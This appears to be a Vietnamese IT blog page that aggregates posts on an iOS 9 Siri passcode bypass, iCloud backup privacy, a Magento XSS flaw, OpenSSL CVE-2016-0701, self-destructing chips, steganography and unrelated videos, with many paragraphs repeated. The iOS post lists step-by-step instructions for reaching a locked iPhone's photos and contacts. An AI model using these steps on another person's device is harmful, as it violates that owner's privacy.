Blog thủ thuật,tin tức IT mới nhất,clip vui,tâm sự,cuộc sống,kiến thức.

Posted by LEEORI

Hack iOS 9 : truy cập hình ảnh và danh bạ riêng tư mà không cần Passcode

Thiết đặt passcode là bước phòng thủ đầu tiên giúp ngăn chặn người khác truy cập vào điện thoại của bạn. Tuy nhiên, chỉ cần 30 giây, bất cứ ai cũng có thể truy cập vào hình ảnh và danh bạ cá nhân của bạn trên iPhone chạy iOS 9, ngay cả khi có passcode hoặc Touch ID.

Một hacker đã tìm ra phương thức mới rất đơn giản bypass cơ chế bảo mật của thiết bị iOS 9, cho phép truy cập vào hình ảnh và danh bạ chỉ trong 30 giây. Phương thức này lợi dụng chính trợ lý ảo Siri của Apple. Dưới đây là các bước bypass passcode:

Một hacker đã tìm ra phương thức mới rất đơn giản bypass cơ chế bảo mật của thiết bị iOS 9, cho phép truy cập vào hình ảnh và danh bạ chỉ trong 30 giây. Phương thức này lợi dụng chính trợ lý ảo Siri của Apple. Dưới đây là các bước bypass passcode:

- Mở thiết bị iOS và nhập mật khẩu sai bốn lần.

- Ở lần nhập thứ năm, nhập 3 hoặc 5 kí tự số (phụ thuộc vào độ dài của passcode), nhấn và giữ phím Home kích hoạt Siri ngay sau kí tự số thứ 4.

- Sau khi Siri hiện ra, hỏi Siri về thời gian.

- Chạm vào biểu tượng Clock để mở ứng dụng Clock, chọn thêm new Clock, sau đó ghi vào trường Choose a City bất kì từ gì.

- Chạm hai lần vào từ bạn vừa ghi để mở menu copy & paste, Select All và chọn “Share“.

- Chạm vào biểu tượng tin nhắn Message trong Share Sheet, và tiếp tục gõ từ ngẫu nhiên vào đây, sử dụng nút Return và chạm hai lần vào tên danh bạ phía trên cùng.

- Chọn “Create New Contact,” -> “Add Photo” -> “Choose Photo“.

- Giờ thì bạn có thể thấy được toàn bộ thư viện ảnh trên thiết bị đó.

Video minh họa hack iOS 9 :

Đây không phải là lỗ hổng từ xa nên bạn không cần quá lo lắng. Phương pháp này chỉ làm việc khi ai đó sử dụng trực tiếp thiết bị của bạn. Tuy nhiên, nguy cơ rò rỉ dữ liệu cá nhân vẫn rất lớn.Cách ngăn chặn

Cho đến khi Apple phát hành bản vá lỗ hổng, người dùng iOS cần tự bảo vệ mình bằng cách vô hiệu hóa Siri trên màn hình khóa ( Settings > Touch ID & Passcode). Bạn chỉ có thể sử dụng Siri sau khi mở khóa thiết bị.Apple vẫn có thể đọc được tin nhắn mã hóa iMessage End-to-End

Nếu bạn đang sử dụng tính năng sao lưu dữ liệu thông qua iCloud Backup, hãy xem xét lại ngay.

Trong cuộc chiến với chính phủ về việc mã hóa, Apple đã đặt mình vào vị trí bảo vệ riêng tư người. Apple đã từ chối yêu cầu đặt backdoor trong sản phẩm của mình từ các cơ quan chức năng liên bang.

Sau khi ra mắt dịch vụ Apple iMessage, công ty khẳng định rằng không thể nào can thiệp đọc được tin nhắn gửi từ các thiết bị với nhau bởi chúng sử dụng mã hóa end-to-end, đồng nghĩa với việc chỉ người nhận và người gửi mới có thể đọc được. Nhưng sự thật là dữ liệu của hàng triệu người dùng đang được lưu trữ trên máy chủ của Apple dưới dạng văn bản rõ ràng.

Nếu bạn sử dụng tính năng iCloud Backup trên thiết bị Apple, toàn bộ bản sao tin nhắn, ảnh và mọi dữ liệu quan trọng lưu trữ trên thiết bị sẽ được mã hóa trên iCloud và sử dụng một khóa mã hóa kiểm soát bởi Apple chứ không phải BẠN.

Trong quá khứ chúng ta đã được chứng kiến vụ việc rò rỉ ảnh nóng của các ngôi sao, diễn viên nổi tiếng do hacker xâm nhập được vào tài khoản iCloud. Apple cho phép bạn tắt iCloud Backup bất cứ khi nào bạn muốn nhưng không cung cấp biện pháp mã hóa dữ liệu cục bộ. Apple có khả năng truy cập vào dữ liệu của bạn đã sao lưu trên máy chủ bất cứ lúc nào.

Rất khó để biết được bao nhiêu người dùng Apple đang bị ảnh hưởng nhưng theo thống kê gần đây cho thấy có khoảng 500 triệu người dùng iCloud vào tháng 3/2014. Nếu bạn không muốn Apple truy cập vào dữ liệu của mình:

Trong cuộc chiến với chính phủ về việc mã hóa, Apple đã đặt mình vào vị trí bảo vệ riêng tư người. Apple đã từ chối yêu cầu đặt backdoor trong sản phẩm của mình từ các cơ quan chức năng liên bang.

Sau khi ra mắt dịch vụ Apple iMessage, công ty khẳng định rằng không thể nào can thiệp đọc được tin nhắn gửi từ các thiết bị với nhau bởi chúng sử dụng mã hóa end-to-end, đồng nghĩa với việc chỉ người nhận và người gửi mới có thể đọc được. Nhưng sự thật là dữ liệu của hàng triệu người dùng đang được lưu trữ trên máy chủ của Apple dưới dạng văn bản rõ ràng.

Nếu bạn sử dụng tính năng iCloud Backup trên thiết bị Apple, toàn bộ bản sao tin nhắn, ảnh và mọi dữ liệu quan trọng lưu trữ trên thiết bị sẽ được mã hóa trên iCloud và sử dụng một khóa mã hóa kiểm soát bởi Apple chứ không phải BẠN.

Trong quá khứ chúng ta đã được chứng kiến vụ việc rò rỉ ảnh nóng của các ngôi sao, diễn viên nổi tiếng do hacker xâm nhập được vào tài khoản iCloud. Apple cho phép bạn tắt iCloud Backup bất cứ khi nào bạn muốn nhưng không cung cấp biện pháp mã hóa dữ liệu cục bộ. Apple có khả năng truy cập vào dữ liệu của bạn đã sao lưu trên máy chủ bất cứ lúc nào.

Rất khó để biết được bao nhiêu người dùng Apple đang bị ảnh hưởng nhưng theo thống kê gần đây cho thấy có khoảng 500 triệu người dùng iCloud vào tháng 3/2014. Nếu bạn không muốn Apple truy cập vào dữ liệu của mình:

- Sao lưu dữ liệu cá nhân cục bộ thông qua Apple iTunes.

- Tắt iCloud Backup. Truy cập Settings → iCloud → Storage & Backup → iCloud Backup.

Lỗ hổng nghiêm trọng trong Magento ảnh hưởng đến hàng triệu website thương mại điện tử

Nếu bạn đang sử dụng hệ thống quản trị nội dung Magento cho website thương mại điện tử của mình, bạn cần cập nhật ngay ! Hàng triệu khách hàng là các doanh nghiệp, nhà bán lẻ đang có nguy cơ bị tấn công thông qua các lỗ hổng trên Magento – nền tảng thương mại điện tử của eBay. Gần như toàn bộ các phiên bản Magento Community Edition 1.9.2.2 trở xuống cũng như phiên bản Enterprise Edition 1.14.2.2 trở xuống đều chứa lỗ hổng Stored Cross-Site Scripting (XSS). Lỗ hổng stored XSS cho phép tin tặc: Chiếm quyền kiểm soát cửa hàng trực tuyến Leo thang quyền người dùng Lấy dữ liệu của khách hàng Đánh cắp thông tin thẻ tín dụng Kiểm soát website thông qua tài khoản quản trị viên Tuy nhiên, tin tốt là các lỗ hổng này đã được vá, bản cập nhật đã được phát hành ngay sau khi công ty bảo mật Sucuri phát hiện và báo cáo riêng đến eBay. Lỗ hổng XSS có thể bị khai thác khá dễ dàng. Tất cả những gì tin tặc cần làm là nhúng code JavaScript độc hại vào phần điền địa chỉ email trong form đăng kí khách hàng. Magento sẽ thực thị thông tin phần email chứa mã độc, khiến chúng có thể đánh cắp phiên làm việc quản trị viên và hoàn toàn kiểm soát máy chủ. Để ngăn chặn website bị khai thác, quản trị viên cần cập nhật bản vá mới nhất SUPEE-7405 càng sớm càng tốt .

Nếu bạn đang sử dụng hệ thống quản trị nội dung Magento cho website thương mại điện tử của mình, bạn cần cập nhật ngay ! Hàng triệu khách hàng là các doanh nghiệp, nhà bán lẻ đang có nguy cơ bị tấn công thông qua các lỗ hổng trên Magento – nền tảng thương mại điện tử của eBay. Gần như toàn bộ các phiên bản Magento Community Edition 1.9.2.2 trở xuống cũng như phiên bản Enterprise Edition 1.14.2.2 trở xuống đều chứa lỗ hổng Stored Cross-Site Scripting (XSS). Lỗ hổng stored XSS cho phép tin tặc: Chiếm quyền kiểm soát cửa hàng trực tuyến Leo thang quyền người dùng Lấy dữ liệu của khách hàng Đánh cắp thông tin thẻ tín dụng Kiểm soát website thông qua tài khoản quản trị viên Tuy nhiên, tin tốt là các lỗ hổng này đã được vá, bản cập nhật đã được phát hành ngay sau khi công ty bảo mật Sucuri phát hiện và báo cáo riêng đến eBay. Lỗ hổng XSS có thể bị khai thác khá dễ dàng. Tất cả những gì tin tặc cần làm là nhúng code JavaScript độc hại vào phần điền địa chỉ email trong form đăng kí khách hàng. Magento sẽ thực thị thông tin phần email chứa mã độc, khiến chúng có thể đánh cắp phiên làm việc quản trị viên và hoàn toàn kiểm soát máy chủ. Để ngăn chặn website bị khai thác, quản trị viên cần cập nhật bản vá mới nhất SUPEE-7405 càng sớm càng tốt .Chip máy tính tự hủy trong 10 giây để giữ bí mật an toàn

Các thông điệp bí mật thường được thiết kế để bị phá hủy mà không để lại dấu vết.

Trong bộ phim kinh dị “Mission Impossible”, mỗi khi Tom Cruise nhận được một thông điệp bí mật, câu cuối cùng đó là “Tin nhắn này sẽ tự hủy trong 5 giây”. Ngay sau đó, vụ nổ xảy ra, khói bốc lên từ thiết bị chứa thông tin nhạy cảm trong vài giây. Hình ảnh trong phim giờ đây đã trở thành sự thực.

Palo Alto Research Center Incorporated (PARC), một công ty Xerox, tham gia vào quá trình nghiên cứu và phát triển R&D trong lĩnh vực CNTT và phần cứng, trong dự án nghiên cứu bảo mật tiên tiến (DARPA), đã đạt được thành công trong việc phát triển con chip máy tính tự hủy diệt có khả năng tự phá hủy trong 10 giây .

Hiện, với sự chủ động của DARPA, điều này sẽ sớm trở thành hiện thực, chủ yếu sẽ ứng dụng cho lĩnh vực quân sự. PARC giới thiệu công nghệ ngoạn mục này tại sự kiện “Wait, What?” Của DARPA ở St. Louis hôm thứ Năm, như một phần của dự án VAPR.

Mô-đen đầu tiên xây dựng các mạch điện tích hợp (IC) của PARC tập trung chủ yếu vào hai công nghệ cụ thể là:

Nhóm các nhà nghiên cứu bảo mật từ PARC trong buổi thuyết trình ở St. Louis đã minh họa cách thức một tia laser kích hoạt tự hủy diệt, cũng có thể bộ kích hoạt là một tín hiệu RF hoặc một công tắc vật lý. “Thiết bị điện tử tự triệt tiêu có thể được sử dụng để giải quyết an ninh quân sự, bảo mật dữ liệu, và khoa học môi trường”, PARC cho biết.

DARPA cho PARC giải thưởng lên đến 2.128.834 USD, số tiền theo giao kèo được trao cho các nhà nghiên cứu theo chương trình VAPR của họ. Khám phá này sẽ chứng minh điều quan trọng hơn là, trong các hoạt động quân sự, một phần thông tin nhạy cảm được đánh dấu tức là chỉ người được ủy quyền có thể truy cập thông tin.

Do đảm bảo tính bảo mật, nhiều phương pháp và thủ tục xác thực đang được sử dụng bởi quân đội, nhưng chúng dễ bị đánh cắp hoặc trở thành nạn nhân của các cuộc tấn công không gian mạng trong tình trạng hiện nay.

Các chip tự huỷ không để lại dấu vết cho việc cơ cấu lại dữ liệu.

Đây không phải là lần đầu tiên con chip như vậy được phát triển, DARPA đã sớm trao cho IBM 3.455.473 USD vào tháng 12/2014 do “Phát triển và thiết lập một bộ cơ sở tài liệu, linh kiện, và khả năng sản xuất để củng cố khả năng điện tử”.

Vào thời điểm đó, IBM tuyên bố sử dụng vật liệu và kỹ thuật khác biệt để xây dựng các chip tự hủy diệt. Hiện chúng ta hãy chờ cho ý tưởng đề xuất của họ sớm trở thành hiện thực.

Trong bộ phim kinh dị “Mission Impossible”, mỗi khi Tom Cruise nhận được một thông điệp bí mật, câu cuối cùng đó là “Tin nhắn này sẽ tự hủy trong 5 giây”. Ngay sau đó, vụ nổ xảy ra, khói bốc lên từ thiết bị chứa thông tin nhạy cảm trong vài giây. Hình ảnh trong phim giờ đây đã trở thành sự thực.

Palo Alto Research Center Incorporated (PARC), một công ty Xerox, tham gia vào quá trình nghiên cứu và phát triển R&D trong lĩnh vực CNTT và phần cứng, trong dự án nghiên cứu bảo mật tiên tiến (DARPA), đã đạt được thành công trong việc phát triển con chip máy tính tự hủy diệt có khả năng tự phá hủy trong 10 giây .

Hiện, với sự chủ động của DARPA, điều này sẽ sớm trở thành hiện thực, chủ yếu sẽ ứng dụng cho lĩnh vực quân sự. PARC giới thiệu công nghệ ngoạn mục này tại sự kiện “Wait, What?” Của DARPA ở St. Louis hôm thứ Năm, như một phần của dự án VAPR.

Mô-đen đầu tiên xây dựng các mạch điện tích hợp (IC) của PARC tập trung chủ yếu vào hai công nghệ cụ thể là:

- Công nghệ nhất thời (Transient technology)

- Công nghệ DUST (Sự tan rã khi kích hoạt phát tán áp lực)

Nhóm các nhà nghiên cứu bảo mật từ PARC trong buổi thuyết trình ở St. Louis đã minh họa cách thức một tia laser kích hoạt tự hủy diệt, cũng có thể bộ kích hoạt là một tín hiệu RF hoặc một công tắc vật lý. “Thiết bị điện tử tự triệt tiêu có thể được sử dụng để giải quyết an ninh quân sự, bảo mật dữ liệu, và khoa học môi trường”, PARC cho biết.

DARPA cho PARC giải thưởng lên đến 2.128.834 USD, số tiền theo giao kèo được trao cho các nhà nghiên cứu theo chương trình VAPR của họ. Khám phá này sẽ chứng minh điều quan trọng hơn là, trong các hoạt động quân sự, một phần thông tin nhạy cảm được đánh dấu tức là chỉ người được ủy quyền có thể truy cập thông tin.

Do đảm bảo tính bảo mật, nhiều phương pháp và thủ tục xác thực đang được sử dụng bởi quân đội, nhưng chúng dễ bị đánh cắp hoặc trở thành nạn nhân của các cuộc tấn công không gian mạng trong tình trạng hiện nay.

Các chip tự huỷ không để lại dấu vết cho việc cơ cấu lại dữ liệu.

Đây không phải là lần đầu tiên con chip như vậy được phát triển, DARPA đã sớm trao cho IBM 3.455.473 USD vào tháng 12/2014 do “Phát triển và thiết lập một bộ cơ sở tài liệu, linh kiện, và khả năng sản xuất để củng cố khả năng điện tử”.

Vào thời điểm đó, IBM tuyên bố sử dụng vật liệu và kỹ thuật khác biệt để xây dựng các chip tự hủy diệt. Hiện chúng ta hãy chờ cho ý tưởng đề xuất của họ sớm trở thành hiện thực.

Lỗ hổng nghiêm trọng trong OpenSSL cho phép tin tặc giải mã lưu lượng HTTPS

OpenSSL Foundation vừa mới phát hành bản vá cho một lỗ hổng độ nguy hiểm cao trong thư viện code mật mã cho phép tin tặc chiếm khóa giải mã kết nối HTTPS và các kênh Transport layer security (TLS).

OpenSSL là một thư viện mã nguồn mở được sử dụng rộng rãi trong các ứng dụng dành cho việc truyền tải dữ liệu bảo mật. Hầu hết các website đều sử dụng nó để kích hoạt Sockets Layer (SSL) hoặc mã hóa Transport Layer Security (TLS).

Tuy nhiên, sau lỗ hổng Heartbleed được phát hiện vào năm ngoái, OpenSSL đã được thêm nhiều nhà nghiên cứu bảo mật điều tra chuyên sâu hơn. Lỗ hổng mới nhất ảnh hưởng tới OpenSSL phiên bản 1.0.1 và 1.0.2 đã được vá trong OpenSSL phiên bản 1.0.1r và 1.0.2f.

Đội ngũ nhân viên OpenSSL đã vá hai lỗ hổng riêng biệt. Lỗ hổng nguy hiểm hơn có định danh CVE-2016-0701, xử lý vấn đề trong chi tiết cài đặt của thuật toán trao đổi khóa Difie-Hellman. Tin tặc có thể khai thác lỗ hổng bằng cách tạo nhiều kết nối đến máy chủ, tìm kiếm khóa riêng tư Diffie-Hellman nếu máy chủ sử dụng lại khóa riêng tư hoặc sử dụng một bộ mã hóa Diffie-Hellman tĩnh.

OpenSSL là một thư viện mã nguồn mở được sử dụng rộng rãi trong các ứng dụng dành cho việc truyền tải dữ liệu bảo mật. Hầu hết các website đều sử dụng nó để kích hoạt Sockets Layer (SSL) hoặc mã hóa Transport Layer Security (TLS).

Tuy nhiên, sau lỗ hổng Heartbleed được phát hiện vào năm ngoái, OpenSSL đã được thêm nhiều nhà nghiên cứu bảo mật điều tra chuyên sâu hơn. Lỗ hổng mới nhất ảnh hưởng tới OpenSSL phiên bản 1.0.1 và 1.0.2 đã được vá trong OpenSSL phiên bản 1.0.1r và 1.0.2f.

Đội ngũ nhân viên OpenSSL đã vá hai lỗ hổng riêng biệt. Lỗ hổng nguy hiểm hơn có định danh CVE-2016-0701, xử lý vấn đề trong chi tiết cài đặt của thuật toán trao đổi khóa Difie-Hellman. Tin tặc có thể khai thác lỗ hổng bằng cách tạo nhiều kết nối đến máy chủ, tìm kiếm khóa riêng tư Diffie-Hellman nếu máy chủ sử dụng lại khóa riêng tư hoặc sử dụng một bộ mã hóa Diffie-Hellman tĩnh.

Người dùng được khuyến cáo áp dụng các bản vá càng sớm càng tốt. Các phiên bản OpenSSL 0.9.8 và 1.0.0 đã dừng hỗ trợ vào tháng 12. Phiên bản OpenSSL 1.0.1 sẽ dừng hỗ trợ vào cuối năm nay.

Kỳ vĩ cảnh mây tràn qua đèo Hải Vân, Việt Nam

quá đẹp - Label: Video,Blog thủ thuật,tin tức IT mới nhất,clip vui,tâm sự,cuộc sống,kiến thức,blogger,blogspot,seo,wordpress,thu thuat seo,thu thuat blog,Blog được xây dựng và mong muốn trở thành nơi chia sẻ kiến thức bổ ích đến cho bạn đọc

Blog thủ thuật,tin tức IT mới nhất,clip vui,tâm sự,cuộc sống,kiến thức.

Posted by LEEORI

[Phim Chiếu Rạp] 49 Ngày - FULL HD

[PHIM 49 - FULL] NHÉ MỌI NGƯỜI!!!

[PHIM 49 - FULL] NHÉ MỌI NGƯỜI!!!Ở bộ phim mới 49 ngày, Trường Giang sắm vai chính tên Đông, một thanh niên có số phận đen đủi. Anh chàng mồ côi mẹ từ lúc mới chào đời, sớm xa lìa cha, bị bà con xung quanh mắng là “sao chổi” mang đến vận đen. Đến khi có bạn gái (Nhã Phương), Đông cũng sớm phải chia tay mà chẳng rõ lý do. Quá chán chường trước sự đời, anh quyết định leo cầu tự tử. Nhưng rồi trớ trêu vẫn không ngừng đeo bám Đông...

Diễn viên: Trường Giang, Nhã Phương, Hoàng Phi, Khả Như, La Thành, Ngô Kiến Huy, Hari Won, Trương Nam Thành, NSƯT Ngân Quỳnh, NSƯT Kim Xuân, Việt Anh, Thùy Dương

Thể loại: Tình cảm, lãng mạn, hài

Đạo diễn: Đoàn Thanh Liêm

Ngày phát hành: 28 Tháng 8 2015

Phim 49 Ngày - FULL HD, Diễn viên: Trường Giang, Nhã Phương, Hoàng Phi, Khả Như, La Thành, Ngô Kiến Huy, Hari Won, Trương Nam Thành, NSƯT Ngân Quỳnh, NSƯT Kim Xuân, Việt Anh, Thùy Dương - Label: Video,Blog thủ thuật,tin tức IT mới nhất,clip vui,tâm sự,cuộc sống,kiến thức,blogger,blogspot,seo,wordpress,thu thuat seo,thu thuat blog,Blog được xây dựng và mong muốn trở thành nơi chia sẻ kiến thức bổ ích đến cho bạn đọc

Blog thủ thuật,tin tức IT mới nhất,clip vui,tâm sự,cuộc sống,kiến thức.

Posted by LEEORI

Tâm sự của đôi bạn trẻ trong lúc chờ đèn đỏ

Tâm sự của đôi bạn trẻ trong lúc chờ đèn đỏ - Label: Video,Blog thủ thuật,tin tức IT mới nhất,clip vui,tâm sự,cuộc sống,kiến thức,blogger,blogspot,seo,wordpress,thu thuat seo,thu thuat blog,Blog được xây dựng và mong muốn trở thành nơi chia sẻ kiến thức bổ ích đến cho bạn đọc

Blog thủ thuật,tin tức IT mới nhất,clip vui,tâm sự,cuộc sống,kiến thức.

Posted by LEEORI

Khi Hotgirl Nỗi Loạn

Tổng hợp trào lưu Muvik của các girl xinh

<Clip Funny> Hàng thửa đây , mời bà con chiêm ngưỡng xem , girl xinh nào diễn sâu nhất nhé ;))[video by : Leeori] #beatvn 28/1/2016

Posted by BEATVN on 27 Tháng 1 2016

Vấn Đề Muôn Thuở Giữa Gấu Và Game

Vấn đề muôn thuở. Game và GấuÔi vãi cả đkmCó em người yêu như này thì thích phải biết -_-

Posted by X Confessions on 27 Tháng 1 2016

Giới thiệu kỹ thuật giấu tin trong ảnh Steganography

1. Giới thiệu

Ngày nay chúng ta thường nghe nói đến Steganography. Đó là một hình thức che dấu sự tồn tại của thông điệp. Khác với Cryptography thì Steganography ẩn đi các thông tin cần giữ bí mật trong các dữ liệu vô hại để đối phương không thể biết được sự hiện diện của thông điệp.Thực chất Steganography đã được con người biết tới từ rất lâu rồi. Năm 440 trước công nguyên, người Herodotus (Người Hy Lạp xa xưa) đã cạo trọc đầu các nô lệ tin cậy rồi xăm lên đó các thông điệp và chờ tóc mọc lại. Mục đích của việc này là nhằm gửi tin đi trong cuộc chiến tranh giữa người Herodotus và Persians (Người Ba Tư).

Trong cuộc cách mạng của Mỹ, mực không màu cũng được sử dụng để trao đổi thông điệp giữa người Mỹ và người Anh.

Trong các cuộc chiến tranh thế giới, Steganography cũng được sử dụng. Người Đức đã sử dụng mực không màu để viết các dấu chấm nhỏ lên phía trên và dưới các chữ cái bằng cách thay đổi chiều cao các chữ trong đoạn văn bản. Trong chiến tranh thế giới thứ nhất, các tù nhân cũng sử dụng mã Morse để gửi thư về nhà bằng cách viết các dấu chấm và gạch ngang lên các chữ cái i,j,t,f.

Trong chiến tranh thế giới thứ 2, các gián điệp của Đức đã sử dụng đoạn văn bản sau:

“Apparently neutral’s protest is thoroughly discounted and ignored. Isman hard hit. Blockade issue affects for pretext embargo on by-products, ejecting suets and vegetable oils.”Bằng cách đọc những chữ thứ 2 của các từ ta sẽ được đoạn thông điệp sau:

“Pershing sails for NY June 1”.Ngày nay trên mạng có rất nhiều đoạn nhạc hay các bức hình tưởng chừng như bình thường nhưng nó lại chứa các thông tin hoàn toàn bí mật. Điều này càng làm cho Steganography càng trở nên phổ biến.

Dưới đây là hình ảnh minh họa cho điều này:

Bức ảnh trên có chứa một thông điệp mà nếu chỉ nhìn bằng mắt thường thì khó có thể nhận thấy được.

2. Quá trình mã hóa và giải mã của Stegranography



Tiếp theo ta sẽ cùng tìm hiểu về ẩn thông tin trong Steganography. Đầu tiên, thông điệp và bức ảnh ban đầu sẽ được đưa vào trong bộ mã hóa (encoder). Trong bộ mã hóa, một bộ giao thức sẽ được thực thi để nhúng thông điệp vào trong bức ảnh. Kiểu của giao thức sẽ phụ thuộc vào kiểu của thông điệp và cách ta nhúng. Ví dụ hình dưới đây sẽ cho ta thấy giao thức để ẩn thông điệp trong các bức ảnh.Khóa là cần thiết trong quá trình giấu thông tin. Người gửi có thể dùng khóa chính để mã hóa và người nhận có thể dùng khóa công khai để giải mã. Điều này có thể giảm thiểu khả năng bên thứ 3 biết được thông điệp và giải mã.

3. Một số cơ chế trong Stegranography

3.1 Cơ chế ẩn thông điệp trong văn bản hoặc đoạn ký tựĐối với các tài liệu giấy thì khi bạn copy, bạn có thể sẽ không vi phạm bản quyền vì chất lượng của các tài liệu này khác nhau. Tuy nhiên đối với các tài liệu trên máy tính thì các bản copy sẽ giống hệt các bản gốc nên bạn rất dễ vi phạm bản quyền. Sở dĩ có thể biết được là do trong các tài liệu này đã được chèn thêm vào một số đoạn text để đánh dấu. Những đoạn này là ẩn với người dùng và bằng mắt thường khó có thể nhận biết được. Chúng ta chỉ có thể giải mã nhờ máy tính thì mới có thể nhìn thấy được.

Dưới đây là một số cách để ẩn đoạn text trong văn bản.

3.1.1 DỊCH CHUYỂN VỊ TRÍ DÒNG

Chúng ta sẽ dịch chuyển vị trí của các dòng một khoảng nhỏ khoảng 1/300 inch. Điều này rất khó có thể phát hiện bằng mắt thường vì khoảng cách thay đổi khá nhỏ. Chúng ta chỉ có thể phát hiện nhờ máy tính bằng cách đo khoảng cách giữa các dòng. Trong các khoảng trống đó ta có thể chèn vào các bit 0 hoặc 1, do đó trong toàn bộ văn bản, ta có thể ẩn đi một lượng thông tin khá lớn.

3.1.2 DỊCH CHUYỂN VỊ TRÍ TỪ

Cơ chế này cũng giống như dịch chuyển vị trí dòng, nhưng ta sẽ dịch chuyển vị trí các từ. Sau đó tùy vào khoảng trống đó nằm bên trái hay bên phải từ mà ta quy định nó là bit 0 hay bit 1. Dịch trái sẽ là bit 0 còn dịch phải sẽ là bit 1.



Dưới đây là một ví dụ:

Trong ví dụ trên, dòng thứ nhất các chữ có vị trí không bị thay đổi. Còn dòng thứ 2 các chữ bị dịch trái hoặc phải để mã hóa cho chuỗi 01000001(65-A). Nếu không so sánh với chuỗi ban đầu thì ta khó có thể nhận biết được chuỗi đó có bị thay đổi hay không.

3.1.3 CHÈN VÀO KHOẢNG TRẮNG CUỐI MỖI DÒNG

Một cách khác để ẩn đoạn text là sử dụng các khoảng trắng. Bằng cách vận dụng khéo léo các khoảng trắng, ta có thể lưu trữ được một lượng lớn các bit. Các khoảng trắng ở cuối mỗi dòng có thể bị bỏ qua và không hiện lên các bởi các ứng dụng đọc văn bản. Trong toàn bộ văn bản, ta có thể có đủ không gian để lưu trữ chuỗi bí mật. SNOW là một chương trình sử dụng cơ chế này. Bạn có thể tham khảo theo link sau: http://www.darkside.com.au/snow/index.html.

3.1.4 ẨN THÔNG ĐIỆP TRONG NỘI DUNG CỦA CÁC ĐOẠN VĂN BẢN KHÁC

Một trong những cách khác để ẩn thông điệp là ta thay đổi cấu trúc của văn bản ban đầu sao cho nghĩa không bị thay đổi để mà ta có thể lưu trữ được thông điệp. TextHide là một chương trình sử dụng cơ chế này. Bạn có thể truy nhập vào link sau và tìm hiểu thêm: http://www.compris.com/TextHide/en/.



Ngoài ra ta có thể ẩn thông điệp trong các đoạn email spam. Điểu này có thể thực hiện bởi chương trình SpamMimic theo link sau: http://www.spammimic.com.



Ở đây mình sẽ thêm chuỗi “Hi ! How are you ?” vào email spam:

Khi đó ta được email sau:

Dear Friend , Especially for you – this breath-taking

news ! If you no longer wish to receive our publications

simply reply with a Subject: of “REMOVE” and you will

immediately be removed from our database . This mail

is being sent in compliance with Senate bill 2116 ,

Title 8 ; Section 309 . This is not multi-level marketing

. Why work for somebody else when you can become rich

within 65 weeks ! Have you ever noticed how many people

you know are on the Internet & society seems to be

moving faster and faster . Well, now is your chance

to capitalize on this ! We will help you turn your

business into an E-BUSINESS and decrease perceived

waiting time by 150% ! You are guaranteed to succeed

because we take all the risk ! But don’t believe us

. Mr Ames of Iowa tried us and says “Now I’m rich,

Rich, RICH” . This offer is 100% legal ! We beseech

you – act now ! Sign up a friend and you get half off

! God Bless ! Dear Friend ; This letter was specially

selected to be sent to you . This is a one time mailing

there is no need to request removal if you won’t want

any more . This mail is being sent in compliance with

Senate bill 1620 , Title 9 , Section 302 . THIS IS

NOT MULTI-LEVEL MARKETING . Why work for somebody else

when you can become rich in 41 DAYS . Have you ever

noticed people love convenience plus most everyone

has a cellphone . Well, now is your chance to capitalize

on this . We will help you deliver goods right to the

customer’s doorstep & turn your business into an E-BUSINESS

. The best thing about our system is that it is absolutely

risk free for you ! But don’t believe us . Ms Anderson

of Hawaii tried us and says “I was skeptical but it

worked for me” ! We are licensed to operate in all

states ! We BESEECH you – act now ! Sign up a friend

and you get half off ! God Bless .





3.2 Cơ chế ẩn thông điệp trong tệp tin âm thanh

Định dạng MP3 là định dạng phổ biến của các file nhạc.Do đó ta có thể sử dụng chúng để ẩn các đoạn text trong đó.Có nhiều công cụ có thể giúp bạn ẩn thông tin trong file .MP3 và MP3Stego là một chương trình trong số đó. Dưới đây là giao diện của chương trình này:Khi ẩn thông điệp bạn cần phải chọn thông điệp là file có định dạng .txt và file âm thanh có định dạng .wav. Bạn có thể dùng phần mềm để chuyển đổi file âm thanh từ định dạng .mp3 về .wav.

